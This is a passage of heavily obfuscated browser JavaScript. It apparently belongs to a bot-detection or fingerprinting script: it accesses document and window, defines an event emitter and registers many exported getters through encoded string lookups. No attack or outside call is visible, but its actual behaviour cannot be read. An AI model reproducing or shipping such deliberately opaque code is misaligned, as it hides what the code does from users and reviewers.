w6Y=Fc()[Sv(Jd)](DjY,An,nPY,X5);var JQY=cD()[nE(PK)].call(null,kr,vc,H2);var B7Y=cD()[nE(sU)](Yn,wI,gB);var G0Y=cD()[nE(AU)](zK,sw([]),Ss);var EGq=zg;var nqq=VI()[YH(Jd)](YC,Os);var CdY=cD()[nE(lf)].apply(null,[JxY,zn,BT]);var qLq=bN()[Ys(AU)](K7,C5,nm);var l6Y=cD()[nE(p3Y)].apply(null,[nR,nR,Ym]);var s3q=VI()[YH(PK)].call(null,gk,VV);var CYq=Xs()[vh(p3Y)](P2,jU,l7);var bCY=IE(typeof bN()[Ys(K7)],'undefined')?bN()[Ys(Gk)](zn,gJY,pA):bN()[Ys(lf)].call(null,Rr,ZQ,FSY);var jdY=VI()[YH(sU)](cB,EC);var Y0Y=jl(qLq,l6Y);var n5Y=jl(qLq,s3q);var T7Y=S3[bN()[Ys(zK)](XQ,qQ,l7)]((IE(typeof Fc()[Sv(dw)],jl('',[][[]]))?Fc()[Sv(m8)](Xn,Pf,LH,KN):Fc()[Sv(wQ)](sw({}),qI,nR,JJ))[cD()[nE(zK)](zg,Fh,Z1)](sqY[cB]));var nfY=Fc()[Sv(wQ)](rFY,qI,m8,JJ)[cD()[nE(zK)](zg,FI,Z1)](k1()[Cm(U3Y)].apply(null,[Yb,SYY]));var sjq=sqY[Gk];var EwY=sqY[pn];var XYq=Ck;var MYq=gm;var xYq=wG[Xs()[vh(Jd)].apply(null,[Qr,PK,rFY])]();var v9q=zC;var t9q=wG[cD()[nE(WQ)](gk,Fh,Ub)]();var J3q=dd;var hMq=sqY[dw];var VUY=sqY[vc];var IAY=sqY[Df];var s4q=wI;var khY=sqY[wv];var KfY=wG[IE(typeof VI()[YH(PK)],jl('',[][[]]))?VI()[YH(K7)].apply(null,[Sf,Pf]):VI()[YH(AU)](Yv,CB)]();var OfY=sqY[U3Y];var whY=wG[k1()[Cm(qc)](Wg,wI)]();var s0Y=[bN()[Ys(WQ)].call(null,wv,Mh,CjY),GH(typeof Fc()[Sv(g1)],jl('',[][[]]))?Fc()[Sv(PK)](nU,Jg,sw(g1),wE):Fc()[Sv(m8)](T5,LX,sw(AQ),V6),VI()[YH(lf)](Gf,Kf),GH(typeof ZjY()[W4Y(Ck)],'undefined')?ZjY()[W4Y(zg)](sw(sw({})),bw,XQ,Sf,vA):ZjY()[W4Y(Ck)](Sf,mI,mX,PW,UC),Fc()[Sv(sU)](jU,Dw,Xn,xQ),IE(typeof k1()[Cm(vc)],jl('',[][[]]))?k1()[Cm(g1)](tU,F3Y):k1()[Cm(Jg)](hs,I4Y),IE(typeof VI()[YH(Gk)],jl('',[][[]]))?VI()[YH(K7)].call(null,PC,HC):VI()[YH(zK)].apply(null,[MZY,Am])];var R1Y=[Fc()[Sv(AU)].apply(null,[Pg,Dv,JxY,Xw]),IE(typeof EqY()[GPY(g1)],'undefined')?EqY()[GPY(XQ)].apply(null,[XQ,Ov,bU,NU,K7]):EqY()[GPY(g1)].call(null,MZY,gm,N6,Qw,Jd),VI()[YH(zK)](MZY,Am)];var QOY=kw(qq,[bN()[Ys(dC)](Fh,O8,I2),g1,Fc()[Sv(PK)](wv,Jg,sw(sw({})),wE),m8,k1()[Cm(p3Y)].call(null,dW,K7),sqY[g1],k1()[Cm(Jd)](sO,WU),Ck,k1()[Cm(PK)].apply(null,[Tp,mr]),sqY[qc],bN()[Ys(nPY)](Gk,Qc,T5),sqY[Jg],k1()[Cm(sU)](RI,RR),K7,Fc()[Sv(lf)](tMY,w6,T5,xQ),gm,IE(typeof Fc()[Sv(wv)],jl('',[][[]]))?Fc()[Sv(m8)](wv,xJY,nI,z4Y):Fc()[Sv(zK)].call(null,FI,cz,sw([]),N2),cB,Xs()[vh(PK)].apply(null,[Rw,GR,JxY]),Gk,IE(typeof cD()[nE(nPY)],'undefined')?cD()[nE(XQ)](V6,kr,FN):cD()[nE(dC)](nm,GN,C1),pn,cD()[nE(nPY)](XA,sw({}),K8),dw,Jz()[TjY(g1)](Gk,Mb,sw(sw(AQ)),r8,wt),vc,bN()[Ys(zp)].apply(null,[Uc,bd,r8]),Df,GH(typeof ZjY()[W4Y(Ck)],jl([],[][[]]))?ZjY()[W4Y(wQ)].apply(null,[sw(AQ),Yc,p3Y,T3Y,LH]):ZjY()[W4Y(Ck)](cz,Fw,zn,MU,rc),wv,Fc()[Sv(WQ)].call(null,WPY,nPY,sw(sw({})),jB),U3Y,VI()[YH(WQ)].apply(null,[nPY,bz]),qc,VI()[YH(zK)](MZY,Am),Jg,k1()[Cm(AU)](z6,zC),p3Y,cD()[nE(zp)](zTY,wv,gf),Jd]);var z9q=sw(JP);var XOY=kw(qq,[IE(typeof cD()[nE(vc)],'undefined')?cD()[nE(XQ)].apply(null,[PPY,Jg,ws]):cD()[nE(wh)](Y3Y,Xn,DxY),[kw(qq,[EqY()[GPY(zg)].apply(null,[gA,Ck,gGY,xYY,BA]),bN()[Ys(dC)](GN,O8,I2),GH(typeof gU()[IZY(XQ)],'undefined')?gU()[IZY(g1)].call(null,rFY,Xw,K7,wQ,pr):gU()[IZY(K7)].apply(null,[cB,ZJY,nU,RjY,nA]),[bN()[Ys(dC)](Kl,O8,I2),Fc()[Sv(dC)](gm,cYY,Uc,pg),VI()[YH(dC)].call(null,HD,Ug),cD()[nE(rFY)](cz,cz,TH),cD()[nE(Dv)](MC,zn,HQ)]]),kw(qq,[EqY()[GPY(zg)](wI,Ck,gGY,xYY,AU),Fc()[Sv(PK)](wt,Jg,Rr,wE),gU()[IZY(g1)](DjY,Xw,tMY,wQ,pr),[Fc()[Sv(PK)](zC,Jg,AQ,wE),cD()[nE(PW)](U7,qI,zQ)],Jz()[TjY(zg)](Gk,bw,Uc,Xv,AU),kw(qq,[EqY()[GPY(zg)](MZY,Ck,gGY,xYY,sw(AQ)),Fc()[Sv(WQ)].call(null,sw(sw(AQ)),nPY,sw(sw(g1)),jB),gU()[IZY(g1)](AQ,Xw,K7,wQ,pr),[bN()[Ys(wh)](Yv,df,x5),GH(typeof bN()[Ys(pn)],'undefined')?bN()[Ys(rFY)].apply(null,[zn,Sr,Dz]):bN()[Ys(Gk)].call(null,nI,bA,EU)]])]),kw(qq,[EqY()[GPY(zg)](m8,Ck,gGY,xYY,qI),GH(typeof k1()[Cm(wh)],jl('',[][[]]))?k1()[Cm(p3Y)].apply(null,[dW,K7]):k1()[Cm(g1)](YPY,wh),gU()[IZY(g1)](Dv,Xw,T5,wQ,pr),[ZjY()[W4Y(zg)].apply(null,[Dv,bw,XQ,Qz,vA])],GH(typeof Jz()[TjY(Ck)],'undefined')?Jz()[TjY(zg)](Gk,bw,rFY,Xv,rFY):Jz()[TjY(gm)](br,Nb,AU,Wd,U7),kw(qq,[EqY()[GPY(zg)](zC,Ck,gGY,xYY,U7),ZjY()[W4Y(wQ)].apply(null,[kr,Yc,p3Y,U7,LH]),gU()[IZY(g1)](sw(sw(AQ)),Xw,cYY,wQ,pr),[bN()[Ys(wh)].call(null,Gk,df,x5),bN()[Ys(rFY)](I2,Sr,Dz)]])]),kw(qq,[EqY()[GPY(zg)](U3Y,Ck,gGY,xYY,MZY),k1()[Cm(Jd)].apply(null,[sO,WU]),gU()[IZY(g1)](lf,Xw,wh,wQ,pr),[gz()[x3Y(zg)](Kl,Sk,sw(g1),gh,XQ),ZjY()[W4Y(cB)](Kl,gh,m8,Xn,nC),Fc()[Sv(nPY)].call(null,Sf,Kd,U7,fh),VI()[YH(nPY)](U3Y,kt)]]),kw(qq,[EqY()[GPY(zg)](O6,Ck,gGY,xYY,PK),k1()[Cm(PK)](Tp,mr),gU()[IZY(g1)](xh,Xw,xh,wQ,pr),[IE(typeof ZjY()[W4Y(zg)],jl([],[][[]]))?ZjY()[W4Y(Ck)].apply(null,[MC,Ff,qn,Tv,IA]):ZjY()[W4Y(Gk)](MC,Xw,Ck,wh,sI),Fc()[Sv(zp)](Kl,bk,wQ,xF),Fc()[Sv(wh)](jU,FI,sw(sw([])),M5),Fc()[Sv(rFY)](O6,BA,sw(AQ),Ig),VI()[YH(zp)](Sf,pE)]]),kw(qq,[EqY()[GPY(zg)](kr,Ck,gGY,xYY,MU),bN()[Ys(nPY)].apply(null,[sw([]),Qc,T5]),gU()[IZY(g1)].call(null,l7,Xw,Jg,wQ,pr),[EqY()[GPY(wQ)].call(null,nPY,XQ,N6,rFY,tm),k1()[Cm(lf)].apply(null,[Jp,Bz]),cD()[nE(bLY)](WU,qI,AP),Fc()[Sv(sU)].apply(null,[tm,Dw,BA,xQ])]]),kw(qq,[EqY()[GPY(zg)](Jd,Ck,gGY,xYY,xh),Fc()[Sv(lf)](zp,w6,Ck,xQ),IE(typeof gU()[IZY(m8)],'undefined')?gU()[IZY(K7)](BA,p3Y,qI,Ql,vA):gU()[IZY(g1)].apply(null,[FSY,Xw,FI,wQ,pr]),[Fc()[Sv(lf)](xjY,w6,MU,xQ),IE(typeof Xs()[vh(gm)],jl('',[][[]]))?Xs()[vh(pn)].apply(null,[Cf,YA,bLY]):Xs()[vh(sU)](VxY,Xn,I4Y)]]),kw(qq,[EqY()[GPY(zg)](wQ,Ck,gGY,xYY,KZY),Fc()[Sv(zK)](wv,cz,nI,N2),gU()[IZY(g1)](pn,Xw,I2,wQ,pr),[Fc()[Sv(zK)](gJY,cz,WQ,N2),GH(typeof bN()[Ys(qc)],'undefined')?bN()[Ys(Dv)].apply(null,[KZY,RV,fr]):bN()[Ys(Gk)](qc,cl,sW)]]),kw(qq,[EqY()[GPY(zg)](m8,Ck,gGY,xYY,AQ),Xs()[vh(PK)](Rw,GR,BA),gU()[IZY(g1)].apply(null,[K7,Xw,CjY,wQ,pr]),[bN()[Ys(PW)].apply(null,[g1,g5,DU]),EqY()[GPY(cB)].apply(null,[MC,Gk,N6,sh,gJY])]]),kw(qq,[IE(typeof EqY()[GPY(Ck)],'undefined')?EqY()[GPY(XQ)](pn,PPY,tX,dI,gA):EqY()[GPY(zg)].call(null,DjY,Ck,gGY,xYY,zn),GH(typeof k1()[Cm(K7)],jl([],[][[]]))?k1()[Cm(sU)].call(null,RI,RR):k1()[Cm(g1)].apply(null,[NI,Dv]),gU()[IZY(g1)](GR,Xw,Df,wQ,pr),[Jz()[TjY(wQ)].call(null,wQ,BH,sw([]),wp,wQ)]]),kw(qq,[EqY()[GPY(zg)].apply(null,[zp,Ck,gGY,xYY,Df]),cD()[nE(dC)].apply(null,[nm,RR,C1]),gU()[IZY(g1)].call(null,DU,Xw,O6,wQ,pr),[gz()[x3Y(wQ)](nPY,kA,sw(sw({})),wf,Ck)]]),kw(qq,[EqY()[GPY(zg)].call(null,Pg,Ck,gGY,xYY,wt),cD()[nE(nPY)](XA,wv,K8),GH(typeof gU()[IZY(XQ)],jl([],[][[]]))?gU()[IZY(g1)].apply(null,[tMY,Xw,jU,wQ,pr]):gU()[IZY(K7)](FI,p6,d9Y,AQ,Az),[IE(typeof gU()[IZY(Ck)],'undefined')?gU()[IZY(K7)](qI,UI,vc,fC,AC):gU()[IZY(zg)](sw(AQ),Qf,Uc,XQ,LA)]]),kw(qq,[EqY()[GPY(zg)].call(null,Tv,Ck,gGY,xYY,Fh),Jz()[TjY(g1)](Gk,Mb,sD,r8,Pg),gU()[IZY(g1)](sw([]),Xw,Tv,wQ,pr),[k1()[Cm(Jg)].call(null,hs,I4Y),EqY()[GPY(Gk)](Xn,zg,Mb,Ac,Jg)]]),kw(qq,[EqY()[GPY(zg)].apply(null,[Ck,Ck,gGY,xYY,l7]),VI()[YH(WQ)](nPY,bz),IE(typeof gU()[IZY(g1)],jl([],[][[]]))?gU()[IZY(K7)].call(null,cYY,Ih,AU,IqY,kI):gU()[IZY(g1)].call(null,p3Y,Xw,RR,wQ,pr),[VI()[YH(WQ)](nPY,bz),VI()[YH(wh)].call(null,XA,Kn),ZjY()[W4Y(pn)](U3Y,Yc,gm,r8,XH)]]),kw(qq,[EqY()[GPY(zg)](Xn,Ck,gGY,xYY,I4Y),VI()[YH(zK)].apply(null,[MZY,Am]),GH(typeof gU()[IZY(K7)],jl([],[][[]]))?gU()[IZY(g1)].apply(null,[DU,Xw,T5,wQ,pr]):gU()[IZY(K7)].apply(null,[LH,k6,Om,Pr,Nb]),[IE(typeof VI()[YH(PK)],'undefined')?VI()[YH(K7)](PA,z4Y):VI()[YH(zK)](MZY,Am),bN()[Ys(bLY)](Fh,dn,cw)]]),kw(qq,[EqY()[GPY(zg)](XQ,Ck,gGY,xYY,Dv),bN()[Ys(dC)](d9Y,O8,I2),GH(typeof gU()[IZY(gm)],'undefined')?gU()[IZY(g1)](zg,Xw,zg,wQ,pr):gU()[IZY(K7)](nPY,bjY,DjY,vz,vn),[k1()[Cm(zK)](JC,XQ),Fc()[Sv(Dv)](sw(g1),Iw,sw(AQ),Lw)]]),kw(qq,[GH(typeof EqY()[GPY(g1)],jl(GH(typeof Fc()[Sv(gm)],'undefined')?Fc()[Sv(wQ)](sw(AQ),qI,c8,JJ):Fc()[Sv(m8)](sw(sw([])),jv,nR,mxY),[][[]]))?EqY()[GPY(zg)](FI,Ck,gGY,xYY,U3Y):EqY()[GPY(XQ)](cz,hl,zd,QN,MU),Fc()[Sv(PK)](p3Y,Jg,sw(sw(AQ)),wE),gU()[IZY(g1)].apply(null,[Kd,Xw,MZY,wQ,pr]),[IE(typeof Fc()[Sv(XQ)],jl([],[][[]]))?Fc()[Sv(m8)](jU,dN,sw(g1),BGY):Fc()[Sv(PW)](OI,Pg,sw(sw(AQ)),JH),IE(typeof Fc()[Sv(cB)],'undefined')?Fc()[Sv(m8)](m8,Ah,sw(g1),zZY):Fc()[Sv(bLY)](FI,cw,cB,X5)]]),kw(qq,[GH(typeof EqY()[GPY(pn)],jl(GH(typeof Fc()[Sv(m8)],'undefined')?Fc()[Sv(wQ)].call(null,tMY,qI,zK,JJ):Fc()[Sv(m8)](DjY,STY,dC,zk),[][[]]))?EqY()[GPY(zg)](Kl,Ck,gGY,xYY,Kl):EqY()[GPY(XQ)](cz,rA,VX,Hs,sw(sw(AQ))),k1()[Cm(AU)](z6,zC),gU()[IZY(g1)](lf,Xw,fw,wQ,pr),[k1()[Cm(AU)](z6,zC)]])]]);var vzY={};var Cjq=vzY[gz()[x3Y(g1)](c8,LW,DU,AH,Df)];var NtY=function(){var SFq=function(){Z4Y(vF,[this,SFq]);};DQ.push(K7);fEY(SFq,[kw(qq,[VI()[YH(wI)].apply(null,[T5,VSY]),Xs()[vh(I2)].apply(null,[Nd,vc,nPY]),Xs()[vh(dw)].call(null,UZY,pn,U3Y),function rGq(xLq,ntY){if(sw(Cjq.call(vzY,xLq)))vzY[xLq]=[];DQ.push(K7);var TKY=lQ(vzY[xLq][cD()[nE(gm)](WQ,zK,pB)](ntY),g1);var Y9q;return Y9q=kw(qq,[VI()[YH(T5)](Jd,bz),function QKY(){delete vzY[xLq][TKY];}]),DQ.pop(),Y9q;}]),kw(qq,[GH(typeof VI()[YH(GR)],jl([],[][[]]))?VI()[YH(wI)](T5,VSY):VI()[YH(K7)].apply(null,[b5,DjY]),cD()[nE(MU)].call(null,dw,bLY,fU),Xs()[vh(dw)](UZY,pn,Kl),function RwY(Rkq,BRq){DQ.push(vH);if(sw(Cjq.call(vzY,Rkq))){DQ.pop();return;}vzY[Rkq][cD()[nE(Xn)].call(null,Jg,zg,Qv)](function(YSq){YSq(GH(BRq,undefined)?BRq:{});});DQ.pop();}])]);var A8q;return DQ.pop(),A8q=SFq,A8q;}();var nXY=kw(qq,[k1()[Cm(Yv)](Nv,Ck),AQ,Xs()[vh(nU)].apply(null,[x7,QE,UMY]),sPY(g1),cD()[nE(Pg)](xh,xjY,ft),sw(JP),Xs()[vh(gA)](bd,Jg,c8),undefined,Xs()[vh(Kd)].call(null,OB,KZY,zg),sqY[XQ],Fc()[Sv(DjY)].call(null,kr,Dz,AU,D7),sw(JP)]);var h2Y=kw(qq,[IE(typeof Xs()[vh(GN)],jl('',[][[]]))?Xs()[vh(pn)].apply(null,[Ev,Rr,sw(sw([]))]):Xs()[vh(WPY)](gV,RR,wQ),sw(JP)]);var LQY=Fc()[Sv(wQ)](d9Y,qI,sw([]),JJ);var bEY=AQ;var MkY=AQ;var dpY=Fc()[Sv(wQ)].apply(null,[wh,qI,O6,JJ]);var lBY=AQ;var v0Y=sqY[XQ];var lbY=sqY[XQ];var tmY=GH(typeof Fc()[Sv(sU)],jl('',[][[]]))?Fc()[Sv(wQ)].call(null,U7,qI,BA,JJ):Fc()[Sv(m8)].apply(null,[K7,RFY,gA,wf]);var kDY=AQ;var P5Y=AQ;var gBY=AQ;var ARY=Fc()[Sv(wQ)](Ck,qI,xh,JJ);var ckY=wG[ZjY()[W4Y(g1)].apply(null,[Kl,m2,zg,wh,PK])]();var GpY=AQ;var QDY=AQ;var V8Y=AQ;var j2Y=AQ;var B5Y=AQ;var x5Y=ws;var Y8Y=bk;var lRY=UMY;var BEY=zK;var RRY=sqY[AU];var B2Y=sqY[AU];var L1Y=zK;var pbY=sPY(g1);var gEY=AQ;var zVY=Fc()[Sv(wQ)].call(null,Sf,qI,PW,JJ);var Q8Y=zK;var lQY=wG[IE(typeof ZjY()[W4Y(wQ)],jl([],[][[]]))?ZjY()[W4Y(Ck)](sw(sw(g1)),HMY,gH,Gk,Gs):ZjY()[W4Y(g1)].call(null,DjY,m2,zg,DU,PK)]();var J0Y={};var zkY=zK;var p2Y={};var fBY=QkY;var XQY=T7Y;var IDY=wG[IE(typeof ZjY()[W4Y(qc)],'undefined')?ZjY()[W4Y(Ck)](sw(sw([])),nv,pJY,d9Y,bI):ZjY()[W4Y(g1)](I4Y,m2,zg,FSY,PK)]();var ApY=sqY[Gk];var sVY=bN()[Ys(cB)].apply(null,[cYY,qs,OI]);var gmY=Fc()[Sv(wQ)](vc,qI,sU,JJ);var V1Y=sPY(g1);var E8q=kw(qq,[VI()[YH(gm)](T3Y,S4),function(){return m9Y.apply(this,[OF,arguments]);},cD()[nE(cB)](wt,sw(sw(g1)),XZ),function(){return m9Y.apply(this,[EZ,arguments]);},IE(typeof Xs()[vh(XQ)],jl([],[][[]]))?Xs()[vh(pn)].call(null,hf,Fs,l7):Xs()[vh(Ck)](OG,nI,PW),Math,cD()[nE(dw)].apply(null,[Sf,I2,SO]),document,cD()[nE(vc)].call(null,m8,zC,RJ),window]);var cpq=new YT();var wL,CO,W4,l3;cpq[k1()[Cm(Ck)].apply(null,[AJ,fw])](E8q,GH(typeof Xs()[vh(dw)],'undefined')?Xs()[vh(wQ)].apply(null,[S,OI,lf]):Xs()[vh(pn)](JC,Qw,c8),AQ);({wL:wL,CO:CO,W4:W4,l3:l3}=E8q);var bAY=null;ZBY[GH(typeof bN()[Ys(d9Y)],'undefined')?bN()[Ys(Df)](Df,Jw,Uc):bN()[Ys(Gk)].call(null,xh,tI,BE)](cRY,k1()[Cm(rFY)](W8,dw),function(){return sXY;});ZBY[bN()[Ys(Df)].apply(null,[sU,Jw,Uc])](cRY,bN()[Ys(d9Y)].apply(null,[jU,f2,gA]),function(){return G3q;});ZBY[bN()[Ys(Df)](Jd,Jw,Uc)](cRY,k1()[Cm(Rr)](M7,T5),function(){return UwY;});ZBY[bN()[Ys(Df)](AU,Jw,Uc)](cRY,Jz()[TjY(lf)](gm,N6,xh,pI,Rr),function(){return fTq;});ZBY[bN()[Ys(Df)](nI,Jw,Uc)](cRY,VI()[YH(bk)].apply(null,[kA,FN]),function(){return ZwY;});ZBY[bN()[Ys(Df)].apply(null,[cz,Jw,Uc])](cRY,Xs()[vh(gk)](sA,BB,Gk),function(){return ftY;});ZBY[bN()[Ys(Df)].apply(null,[nI,Jw,Uc])](cRY,VI()[YH(nm)].apply(null,[Uc,xM]),function(){return IzY;});ZBY[bN()[Ys(Df)](AU,Jw,Uc)](cRY,Fc()[Sv(Rr)].apply(null,[sw(sw(AQ)),Yv,nU,UC]),function(){return wGq;});ZBY[bN()[Ys(Df)](dC,Jw,Uc)](cRY,gU()[IZY(lf)].apply(null,[AQ,ht,nI,qc,vc]),function(){return xjq;});ZBY[bN()[Ys(Df)](p3Y,Jw,Uc)](cRY,bN()[Ys(kr)](sw(sw({})),Lm,xLY),function(){return MGq;});ZBY[bN()[Ys(Df)](sw({}),Jw,Uc)](cRY,VI()[YH(Ws)].call(null,lf,df),function(){return wPq;});ZBY[bN()[Ys(Df)](XQ,Jw,Uc)](cRY,Jz()[TjY(zK)].apply(null,[p3Y,BH,cB,WQ,XQ]),function(){return gKY;});ZBY[GH(typeof bN()[Ys(zp)],jl([],[][[]]))?bN()[Ys(Df)].call(null,wh,Jw,Uc):bN()[Ys(Gk)](jU,TqY,RH)](cRY,bN()[Ys(Rr)].apply(null,[sw(g1),FN,MZY]),function(){return PHY;});ZBY[bN()[Ys(Df)](DjY,Jw,Uc)](cRY,k1()[Cm(bk)](sQ,DU),function(){return dCY;});ZBY[bN()[Ys(Df)].call(null,r8,Jw,Uc)](cRY,GH(typeof cD()[nE(XQ)],jl('',[][[]]))?cD()[nE(L4Y)].apply(null,[Iw,xh,EQ]):cD()[nE(XQ)](cs,tMY,cI),function(){return q4q;});ZBY[bN()[Ys(Df)].call(null,UMY,Jw,Uc)](cRY,cD()[nE(S4Y)](Rr,CjY,qV),function(){return NGq;});ZBY[bN()[Ys(Df)].apply(null,[gm,Jw,Uc])](cRY,bN()[Ys(bk)](FI,Mg,SYY),function(){return HFq;});ZBY[bN()[Ys(Df)](sw(sw(g1)),Jw,Uc)](cRY,k1()[Cm(nm)].apply(null,[UZY,hC]),function(){return FJq;});ZBY[bN()[Ys(Df)](XQ,Jw,Uc)](cRY,Xs()[vh(LH)](EC,nR,Xv),function(){return D3q;});ZBY[bN()[Ys(Df)].apply(null,[Sf,Jw,Uc])](cRY,VI()[YH(SU)].call(null,ZU,QH),function(){return NFq;});ZBY[bN()[Ys(Df)](c8,Jw,Uc)](cRY,cD()[nE(cw)](bLY,sw(sw(AQ)),lv),function(){return BMq;});ZBY[bN()[Ys(Df)].call(null,xjY,Jw,Uc)](cRY,bN()[Ys(nm)](zg,q4,WPY),function(){return V9q;});ZBY[bN()[Ys(Df)](dw,Jw,Uc)](cRY,cD()[nE(Iw)](An,XQ,VH),function(){return FLq;});ZBY[bN()[Ys(Df)].call(null,g1,Jw,Uc)](cRY,VI()[YH(zLY)](LxY,vf),function(){return Cqq;});ZBY[bN()[Ys(Df)](sw(sw(AQ)),Jw,Uc)](cRY,GH(typeof VI()[YH(wQ)],jl('',[][[]]))?VI()[YH(L4Y)].call(null,Kd,tv):VI()[YH(K7)].apply(null,[LC,JPY]),function(){return v4q;});ZBY[bN()[Ys(Df)](HD,Jw,Uc)](cRY,Xs()[vh(FSY)](dX,nPY,Xv),function(){return j4q;});ZBY[IE(typeof bN()[Ys(HD)],jl([],[][[]]))?bN()[Ys(Gk)](sw(sw([])),JU,X2):bN()[Ys(Df)](sw(sw([])),Jw,Uc)](cRY,Fc()[Sv(bk)](zp,Xv,Gk,Pd),function(){return tNY;});ZBY[bN()[Ys(Df)](l7,Jw,Uc)](cRY,VI()[YH(S4Y)].call(null,FSY,nb),function(){return LzY;});ZBY[GH(typeof bN()[Ys(kr)],jl([],[][[]]))?bN()[Ys(Df)](Sf,Jw,Uc):bN()[Ys(Gk)].apply(null,[DU,zU,wz])](cRY,VI()[YH(cw)].apply(null,[An,P5]),function(){return ZMq;});ZBY[bN()[Ys(Df)].call(null,xjY,Jw,Uc)](cRY,Fc()[Sv(nm)](Gk,Sf,sD,g9),function(){return nMq;});ZBY[bN()[Ys(Df)](Jg,Jw,Uc)](cRY,Fc()[Sv(Ws)](sU,ZU,T3Y,NQ),function(){return B3q;});ZBY[bN()[Ys(Df)](U3Y,Jw,Uc)](cRY,VI()[YH(Iw)](zg,JB),function(){return sqq;});ZBY[bN()[Ys(Df)](fw,Jw,Uc)](cRY,Fc()[Sv(SU)](cB,S4Y,sw(sw({})),S),function(){return OMq;});ZBY[bN()[Ys(Df)].apply(null,[MZY,Jw,Uc])](cRY,Fc()[Sv(zLY)].call(null,Pg,DX,sw(sw(AQ)),sn),function(){return DtY;});ZBY[IE(typeof bN()[Ys(cz)],jl([],[][[]]))?bN()[Ys(Gk)](sw(AQ),NI,Ww):bN()[Ys(Df)].call(null,T3Y,Jw,Uc)](cRY,Fc()[Sv(L4Y)].call(null,RR,hC,nU,lE),function(){return GPq;});ZBY[bN()[Ys(Df)](sw([]),Jw,Uc)](cRY,bN()[Ys(Ws)](sE,b7,Pz),function(){return LYq;});ZBY[bN()[Ys(Df)](sw([]),Jw,Uc)](cRY,EqY()[GPY(zp)].call(null,lf,Gk,QD,EU,Pg),function(){return rjq;});ZBY[bN()[Ys(Df)](FI,Jw,Uc)](cRY,bN()[Ys(SU)](nI,Kf,MC),function(){return S3q;});ZBY[IE(typeof bN()[Ys(wh)],jl('',[][[]]))?bN()[Ys(Gk)](MU,pr,N7):bN()[Ys(Df)].call(null,zp,Jw,Uc)](cRY,Xs()[vh(OI)](PU,wQ,WQ),function(){return mPq;});ZBY[IE(typeof bN()[Ys(gA)],jl([],[][[]]))?bN()[Ys(Gk)].apply(null,[Xv,gX,Yn]):bN()[Ys(Df)].call(null,sw([]),Jw,Uc)](cRY,ZjY()[W4Y(PW)].apply(null,[Jd,Yc,sU,AU,AU]),function(){return ZYq;});ZBY[bN()[Ys(Df)].call(null,T3Y,Jw,Uc)](cRY,k1()[Cm(Ws)](qA,cz),function(){return RPq;});ZBY[bN()[Ys(Df)].call(null,sw(sw([])),Jw,Uc)](cRY,IE(typeof bN()[Ys(T5)],jl([],[][[]]))?bN()[Ys(Gk)](tm,q7,qqY):bN()[Ys(zLY)](zn,JE,cB),function(){return hUY;});ZBY[bN()[Ys(Df)].apply(null,[sD,Jw,Uc])](cRY,EqY()[GPY(wh)].apply(null,[MC,gm,N6,LH,O6]),function(){return zCY;});ZBY[bN()[Ys(Df)](fr,Jw,Uc)](cRY,gz()[x3Y(PW)].apply(null,[Xv,nU,BA,Yc,wv]),function(){return WFq;});ZBY[bN()[Ys(Df)](qc,Jw,Uc)](cRY,Xs()[vh(O6)](Lb,c8,gA),function(){return g3q;});ZBY[bN()[Ys(Df)].apply(null,[PK,Jw,Uc])](cRY,Fc()[Sv(S4Y)](rFY,zLY,sw([]),rD),function(){return OtY;});ZBY[bN()[Ys(Df)](AQ,Jw,Uc)](cRY,Xs()[vh(I4Y)](XFY,Jd,Fh),function(){return GcY;});ZBY[bN()[Ys(Df)].apply(null,[sw(sw([])),Jw,Uc])](cRY,VI()[YH(Ac)].call(null,wh,DxY),function(){return QwY;});ZBY[bN()[Ys(Df)](fr,Jw,Uc)](cRY,Fc()[Sv(cw)](zp,hh,nU,p8),function(){return mqq;});ZBY[bN()[Ys(Df)](xh,Jw,Uc)](cRY,GH(typeof Fc()[Sv(wI)],'undefined')?Fc()[Sv(Iw)](Ck,Y3Y,zp,g5):Fc()[Sv(m8)](bLY,NxY,BA,ms),function(){return YKY;});ZBY[bN()[Ys(Df)](GR,Jw,Uc)](cRY,cD()[nE(Ac)](kA,tm,TV),function(){return hKY;});ZBY[bN()[Ys(Df)](CjY,Jw,Uc)](cRY,GH(typeof gz()[x3Y(AU)],jl(GH(typeof Fc()[Sv(dw)],jl([],[][[]]))?Fc()[Sv(wQ)](MC,qI,sw(sw(g1)),JJ):Fc()[Sv(m8)](jU,br,KZY,JxY),[][[]]))?gz()[x3Y(bLY)](Kd,I7,RR,ht,WQ):gz()[x3Y(m8)].call(null,wh,KC,xjY,XU,Bw),function(){return F4q;});ZBY[bN()[Ys(Df)](DU,Jw,Uc)](cRY,cD()[nE(QE)].apply(null,[BA,T5,df]),function(){return EMq;});ZBY[bN()[Ys(Df)](GN,Jw,Uc)](cRY,Xs()[vh(xjY)](dX,O6,cYY),function(){return nFq;});ZBY[bN()[Ys(Df)](Xv,Jw,Uc)](cRY,Fc()[Sv(Ac)](cYY,Om,WPY,LR),function(){return HJq;});var x0q=S3[GH(typeof Xs()[vh(Ck)],jl('',[][[]]))?Xs()[vh(Xv)].apply(null,[CW,bLY,Xv]):Xs()[vh(pn)].apply(null,[hb,dw,g1])];var txq=x0q[k1()[Cm(SU)](Pf,Iw)];var AEq=x0q[EqY()[GPY(rFY)](cB,dw,ht,MC,sw(sw(g1)))];var ISq=new NtY();var nJq=sqY[sD];var JTq=AQ;var UYq=AQ;var bPq=AQ;var gsY=IE(S3[GH(typeof cD()[nE(Yv)],jl('',[][[]]))?cD()[nE(dw)].apply(null,[Sf,fw,SO]):cD()[nE(XQ)](Uf,cB,Jh)][VI()[YH(sD)].call(null,d9Y,kb)][cD()[nE(nI)](bk,Om,xW)],EqY()[GPY(Dv)](Jd,wQ,AH,AQ,bLY))?GH(typeof Fc()[Sv(DU)],jl('',[][[]]))?Fc()[Sv(O6)](LH,HD,xjY,l1):Fc()[Sv(m8)].apply(null,[r8,HK,O6,Cd]):Xs()[vh(nR)](K0,p3Y,sw(sw({})));var rVq=sw(sw(qq));var FBq=sw(sw(qq));var sXY=sw(sw(qq));var sgY=sqY[XQ];var G3q=GH(typeof Fc()[Sv(wh)],jl('',[][[]]))?Fc()[Sv(wQ)](U7,qI,wv,JJ):Fc()[Sv(m8)](Uc,MH,r8,pU);var f4q=sPY(g1);var UwY=[];var fTq=Fc()[Sv(wQ)](r8,qI,cz,JJ);var ZwY=Fc()[Sv(wQ)].call(null,sw({}),qI,vc,JJ);var ftY=Fc()[Sv(wQ)].call(null,sw([]),qI,lf,JJ);var IzY=Fc()[Sv(wQ)].call(null,xjY,qI,sD,JJ);var wGq=Fc()[Sv(wQ)].call(null,U3Y,qI,sw(AQ),JJ);var xjq=GH(typeof 